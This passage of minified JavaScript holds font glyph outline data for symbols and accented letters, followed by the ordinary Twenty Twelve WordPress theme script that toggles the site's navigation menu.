,-124xm724,-119r120,0r0,124r-120,0r0,-124xm965,-119r121,0r0,124r-121,0r0,-124xm1206,-119r121,0r0,124r-121,0r0,-124xm1327,130r120,0r0,125r-120,0r0,-125xm1086,130r120,0r0,125r-120,0r0,-125xm844,130r121,0r0,125r-121,0r0,-125xm603,130r121,0r0,125r-121,0r0,-125xm362,130r120,0r0,125r-120,0r0,-125xm121,130r120,0r0,125r-120,0r0,-125xm0,379r121,0r0,125r-121,0r0,-125xm241,379r121,0r0,125r-121,0r0,-125xm482,379r121,0r0,125r-121,0r0,-125xm724,379r120,0r0,125r-120,0r0,-125xm965,380r121,-1r0,125r-121,0r0,-124xm1206,379r121,0r0,125r-121,0r0,-125"},"\u2593":{"d":"1447,-1490r0,374r-120,0r0,124r120,0r0,374r-120,0r0,125r120,0r0,374r-120,0r0,124r120,0r0,374r-120,0r0,125r120,0r0,124r-1447,0r0,-373r121,0r0,-125r-121,0r0,-374r121,0r0,-125r-121,0r0,-373r121,0r0,-125r-121,0r0,-374r121,0r0,-125r-121,0r0,-373r121,0r0,-125r120,0r0,125r121,0r0,-125r120,0r0,125r121,0r0,-125r121,0r0,125r120,0r0,-125r121,0r0,125r121,0r0,-125r120,0r0,125r121,0r0,-125r120,0r0,249r-120,0r0,125r120,0xm121,-1615r0,125r120,0r0,-125r-120,0xm362,-1615r0,125r120,0r0,-125r-120,0xm603,-1615r0,125r121,0r0,-125r-121,0xm844,-1615r0,125r121,0r0,-125r-121,0xm1086,-1615r0,125r120,0r0,-125r-120,0xm1327,-1366r-121,0r0,125r121,0r0,-125xm1086,-1366r-121,0r0,125r121,0r0,-125xm844,-1366r-120,0r0,125r120,0r0,-125xm603,-1366r-121,0r0,125r121,0r0,-125xm362,-1366r-121,0r0,125r121,0r0,-125xm121,-1116r0,124r120,0r0,-124r-120,0xm362,-1116r0,124r120,0r0,-124r-120,0xm603,-1116r0,124r121,0r0,-124r-121,0xm844,-1116r0,124r121,0r0,-124r-121,0xm1086,-1116r0,124r120,0r0,-124r-120,0xm362,-867r-121,0r0,125r121,0r0,-125xm482,-867r0,125r121,0r0,-125r-121,0xm724,-867r0,125r120,0r0,-125r-120,0xm965,-867r0,125r121,0r0,-125r-121,0xm1206,-867r0,125r121,0r0,-125r-121,0xm121,-618r0,125r120,0r0,-125r-120,0xm603,-618r0,125r121,0r0,-125r-121,0xm482,-493r0,-125r-120,0r0,125r120,0xm844,-618r0,125r121,0r0,-125r-121,0xm1086,-618r0,125r120,0r0,-125r-120,0xm1327,-244r0,-125r-121,0r0,125r121,0xm1086,-244r0,-125r-121,0r0,125r121,0xm844,-244r0,-125r-120,0r0,125r120,0xm603,-244r0,-125r-121,0r0,125r121,0xm362,-244r0,-125r-121,0r0,125r121,0xm121,-119r0,124r120,0r0,-124r-120,0xm362,-119r0,124r120,0r0,-124r-120,0xm603,-119r0,124r121,0r0,-124r-121,0xm844,-119r0,124r121,0r0,-124r-121,0xm1086,-119r0,124r120,0r0,-124r-120,0xm1327,255r0,-125r-121,0r0,125r121,0xm1086,255r0,-125r-121,0r0,125r121,0xm844,255r0,-125r-120,0r0,125r120,0xm603,255r0,-125r-121,0r0,125r121,0xm362,255r0,-125r-121,0r0,125r121,0xm121,379r0,125r120,0r0,-125r-120,0xm362,379r0,125r120,0r0,-125r-120,0xm603,379r0,125r121,0r0,-125r-121,0xm844,379r0,125r121,0r0,-125r-121,0xm1086,379r0,125r120,0r0,-125r-120,0"},"\u25a0":{"d":"146,-944r944,0r0,944r-944,0r0,-944","w":1237},"\u25a1":{"d":"146,-944r944,0r0,944r-944,0r0,-944xm222,-868r0,792r792,0r0,-792r-792,0","w":1237},"\u25aa":{"d":"594,-909r0,464r-463,0r0,-463","w":726},"\u25ab":{"d":"594,-909r0,464r-463,0r0,-463xm518,-833r-311,1r0,311r311,0r0,-312","w":726},"\u25ac":{"d":"340,-386r1368,0r0,386r-1368,0r0,-386","w":2048},"\u25b2":{"d":"304,0r710,-1419r710,1419r-1420,0","w":2027},"\u25ba":{"d":"288,-1417r1451,724r-1451,724r0,-1448","w":2027},"\u25bc":{"d":"1724,-1388r-710,1419r-710,-1419r1420,0","w":2027},"\u25c4":{"d":"1739,-1417r0,1448r-1451,-724","w":2027},"\u25cb":{"d":"178,-578v6,-253,190,-440,441,-440v250,0,434,188,440,440v6,237,-204,441,-440,441v-238,0,-447,-204,-441,-441xm983,-578v-5,-207,-156,-364,-364,-364v-209,0,-360,156,-365,364v-6,196,169,365,365,365v196,0,370,-169,364,-365","w":1237},"\u25cf":{"d":"178,-578v6,-253,190,-440,441,-440v250,0,434,188,440,440v6,237,-204,441,-440,441v-238,0,-447,-204,-441,-441","w":1237},"\u25d8":{"d":"128,0r0,-980r980,0r0,980r-980,0xm820,-490v0,-109,-93,-202,-202,-202v-109,0,-202,93,-202,202v0,108,95,202,202,202v109,0,202,-94,202,-202","w":1237},"\u25d9":{"d":"42,0r0,-1155r1155,0r0,1155r-1155,0xm1060,-577v-6,-253,-188,-441,-441,-441v-251,0,-434,188,-440,441v-6,236,204,440,440,440v237,0,447,-204,441,-440xm255,-577v5,-210,156,-365,365,-365v207,0,359,155,364,365v5,196,-168,364,-364,364v-197,0,-370,-168,-365,-364","w":1237},"\u25e6":{"d":"112,-677v0,-135,115,-251,251,-251v135,0,251,116,251,251v0,135,-116,251,-251,251v-135,0,-251,-116,-251,-251xm538,-677v0,-94,-81,-175,-175,-175v-94,0,-175,81,-175,175v0,94,81,175,175,175v94,0,175,-81,175,-175","w":726},"\u263a":{"d":"386,-518v0,-365,273,-638,638,-638v363,0,638,273,638,638v0,365,-273,637,-638,637v-366,0,-638,-271,-638,-637xm1569,-518v0,-312,-234,-545,-545,-545v-310,0,-545,233,-545,545v0,312,233,544,545,544v312,0,545,-231,545,-544xm698,-650v0,-44,38,-81,81,-81v44,0,81,37,81,81v0,43,-37,81,-81,81v-43,0,-81,-38,-81,-81xm1187,-650v0,-44,37,-81,81,-81v44,0,81,37,81,81v0,43,-37,81,-81,81v-43,0,-81,-38,-81,-81xm1318,-313v-59,111,-143,195,-294,195v-151,0,-235,-85,-294,-195r62,-36v53,96,130,144,232,144v102,0,179,-48,231,-144","w":2048},"\u263b":{"d":"386,-518v0,-365,273,-638,638,-638v363,0,638,273,638,638v0,365,-273,637,-638,637v-366,0,-638,-271,-638,-637xm860,-650v0,-44,-37,-81,-81,-81v-43,0,-81,37,-81,81v0,43,38,81,81,81v44,0,81,-38,81,-81xm1349,-650v0,-44,-37,-81,-81,-81v-44,0,-81,37,-81,81v0,43,38,81,81,81v44,0,81,-38,81,-81xm730,-313v59,111,142,195,294,195v150,0,236,-85,294,-195r-63,-36v-52,96,-129,144,-231,144v-102,0,-179,-48,-232,-144","w":2048},"\u263c":{"d":"552,-1145v118,-80,194,-122,350,-139r0,-337r76,0r0,337v160,13,242,56,349,141r290,-284r52,53r-286,286v85,109,133,206,144,354r335,0r0,69r-335,0v-13,129,-60,246,-143,351r285,291r-57,50r-283,-282v-123,88,-182,120,-351,141r0,337r-76,0r0,-337v-159,-22,-239,-58,-345,-138r-294,278r-51,-51r285,-286v-82,-106,-127,-196,-145,-354r-336,0r0,-69r336,0v15,-160,60,-244,144,-349r-284,-287r48,-57xm1450,-699v0,-293,-220,-512,-513,-512v-292,0,-512,219,-512,512v0,294,218,513,512,513v294,0,513,-219,513,-513","w":1877},"\u2640":{"d":"1291,-983v6,275,-229,517,-495,522r0,402r459,0r0,59r-459,0r0,439r-59,0r0,-439r-460,0r0,-59r460,0r0,-402v-270,-15,-493,-233,-493,-522v0,-301,222,-524,524,-524v300,0,515,223,523,524xm1237,-982v-7,-269,-201,-469,-470,-469v-268,0,-462,201,-469,469v-6,253,217,470,469,470v253,0,477,-217,470,-470","w":1536},"\u2642":{"d":"111,-262v-6,-335,329,-616,692,-496r360,-771r-537,265r-24,-53r614,-303r36,16r163,666r-57,15r-142,-581r-358,768v172,83,300,248,300,474v0,301,-222,524,-524,524v-300,0,-518,-223,-523,-524xm1104,-262v-7,-269,-201,-469,-470,-469v-268,0,-462,201,-469,469v-6,253,217,470,469,470v253,0,477,-217,470,-470","w":1536},"\u2660":{"d":"406,-275v-116,4,-225,-104,-220,-219v6,-152,76,-213,178,-299v117,-100,197,-176,258,-285v24,-43,39,-94,51,-153v53,195,118,259,273,403v91,85,150,149,175,194v25,45,37,90,37,136v0,122,-99,227,-218,223v-125,-5,-202,-83,-255,-190v-1,284,114,409,377,428r7,37r-792,0r7,-37v256,-1,391,-157,383,-428v-51,107,-126,185,-261,190","w":1344},"\u2663":{"d":"1288,-557v0,155,-125,289,-277,284v-112,-4,-180,-50,-242,-113v-24,-24,-52,-66,-87,-125v6,210,59,318,185,405v41,27,116,51,223,72r8,34r-848,0r8,-34v217,-45,270,-73,352,-220v45,-81,56,-154,50,-257v-64,135,-166,231,-327,238v-151,6,-278,-127,-278,-280v0,-141,113,-277,239,-277v42,0,97,19,166,53v-43,-76,-64,-95,-67,-182v-5,-151,124,-272,277,-272v150,0,278,121,278,268v0,59,-23,121,-69,186v92,-40,80,-50,162,-53v136,-4,247,129,247,273","w":1344},"\u2665":{"d":"957,-1231v139,-5,260,115,260,250v0,61,-14,123,-43,188v-29,65,-88,149,-171,257v-170,221,-255,317,-329,560v-74,-245,-136,-302,-311,-543v-127,-174,-156,-187,-215,-331v-76,-187,51,-385,233,-381v157,4,249,107,293,252v36,-143,135,-247,283,-252","w":1344},"\u2666":{"d":"671,-1234v102,187,339,493,460,630v-96,101,-375,468,-460,628v-152,-250,-235,-352,-458,-628v118,-136,356,-438,458,-630","w":1344},"\u266a":{"d":"37,-186v0,-144,122,-248,275,-248v52,0,110,15,174,46r0,-975v216,0,306,0,404,91v82,76,105,231,97,400r-99,0v17,-200,-115,-268,-303,-263r0,835v-1,162,-36,239,-142,296v-52,27,-109,41,-170,41v-140,0,-236,-88,-236,-223","w":1024},"\u266b":{"d":"85,-94v0,-144,122,-248,275,-248v52,0,110,15,174,46r0,-975r796,-248r0,1108v-1,165,-33,232,-138,291v-50,28,-108,41,-171,41v-139,0,-239,-90,-239,-224v0,-139,126,-250,276,-245v81,3,92,13,170,43r0,-724r-595,185r0,836v10,230,-109,327,-312,336v-139,6,-236,-88,-236,-222","w":1536},"\u00a4":{"d":"560,-1135v102,0,182,32,254,74r132,-133r140,142r-131,133v98,159,96,346,0,503r131,130r-140,141r-132,-129v-70,44,-151,74,-255,74v-101,0,-180,-31,-250,-74r-130,129r-143,-141r132,-130v-98,-158,-100,-342,0,-503r-132,-133r140,-142r133,133v72,-43,149,-74,251,-74xm561,-935v-143,0,-268,129,-268,261v0,151,124,274,268,274v144,0,268,-124,268,-267v0,-144,-124,-268,-268,-268","w":1123},"\u0218":{"d":"396,72r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm528,-240v127,9,81,-275,44,-318v-42,-49,-360,-251,-405,-298v-72,-74,-119,-184,-118,-342v2,-239,48,-331,201,-406v141,-69,398,-63,536,4v165,82,186,154,190,407r0,64r-391,0r0,-120v-3,-89,1,-125,-65,-130v-101,-7,-85,185,-55,247v14,27,54,60,119,99v187,111,305,203,354,274v49,71,73,186,73,345v0,236,-39,312,-197,392v-154,77,-412,73,-558,-8v-162,-90,-190,-196,-194,-444r0,-106r391,0r0,197v4,98,-1,138,75,143","w":1059},"\u0219":{"d":"356,72r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm478,-211v69,0,77,-31,77,-112v0,-63,-7,-103,-22,-119v-15,-16,-95,-61,-235,-142v-192,-112,-256,-149,-256,-375v0,-208,43,-289,184,-351v121,-53,333,-52,458,-8v99,35,177,105,202,191v12,41,11,152,11,224r-358,0r0,-72v-6,-98,13,-141,-63,-141v-50,0,-68,35,-68,90v2,92,5,106,60,152v28,23,86,56,174,99v117,57,191,114,231,162v73,90,65,366,13,465v-59,113,-201,172,-378,172v-189,0,-352,-62,-414,-178v-33,-62,-44,-191,-41,-312r358,0v0,68,-1,196,13,223v10,21,27,32,54,32","w":964},"\u021a":{"d":"336,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm932,-1619r0,324r-250,0r0,1295r-421,0r0,-1295r-249,0r0,-324r920,0","w":944},"\u021b":{"d":"206,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm498,-1504r0,209r109,0r0,210r-109,0r0,710v0,87,5,136,14,146v9,10,46,15,112,15r0,214r-163,0v-164,-3,-226,8,-301,-64v-88,-85,-67,-130,-67,-347r0,-674r-87,0r0,-210r87,0r0,-209r405,0","w":624}}});;(function(){var nav=document.getElementById('site-navigation'),button,menu;if(!nav){return;}
button=nav.getElementsByTagName('button')[0];menu=nav.getElementsByTagName('ul')[0];if(!button){return;}
if(!menu||!menu.childNodes.length){button.style.display='none';return;}
if(!menu.id){menu.id='twentytwelve-page-list-menu';}
button.setAttribute('aria-controls',menu.id);button.setAttribute('aria-expanded','false');button.onclick=function(){if(-1===menu.className.indexOf('nav-menu')){menu.className='nav-menu';}
if(-1!==button.className.indexOf('toggled-on')){button.setAttribute('aria-expanded','false');button.className=button.className.replace(' toggled-on','');menu.className=menu.className.replace(' toggled-on','');}else{button.setAttribute('aria-expanded','true');button.className+=' toggled-on';menu.className+=' toggled-on';}};})();(function($){$('.main-navigation').find('a').on('focus.twentytwelve blur.twentytwelve',function(){$(this).parents('.menu-item, .page_item').toggleClass('focus');});if('ontouchstart'in window){$('body').on('touchstart.twentytwelve','.menu-item-has-children > a, .page_item_has_children > a',function(e){var el=$(this).parent('li');if(!el.hasClass('focus')){e.preventDefault();el.toggleClass('focus');el.siblings('.focus').removeClass('focus');}});}})(jQuery);